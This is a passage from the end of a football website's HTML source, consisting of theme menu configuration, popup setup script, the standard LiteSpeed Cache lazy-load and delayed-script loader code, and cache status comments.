GwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_space":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_sub_elem_font_weight":"700","sub_color":"var(--transparent-white-2-forest-beat)","show_mega":"yes","mm_ajax_preloading":"","mm_elem_order":"","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var blockUid='tdi_37',$blockObj=jQuery('.tdi_37'),modalUid='td_m_ce4b',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='yes';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_menu","style_general_tdb_single_taxonomies","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_reading_time","style_general_single_post_share","style_general_bg_featured_image","style_general_single_content","style_general_single_author","style_general_column_title","style_general_tdb_flex_block_builder","style_general_tdb_module_img","style_general_tdb_module_title","style_general_tdb_module_excerpt","style_general_tdb_module_taxonomies","style_general_tdb_module_date","style_general_tdb_module_reading_time","style_general_inline_text_simplified_2","style_general_inline_text"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://garrafootball.com/wp-content/litespeed/js/926da531586fbd2964f4675b7997ba11.js?ver=cedce"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 14:21:00 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 14:21:00 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/78d72bae30f8691f382efdad944d6f80.css -->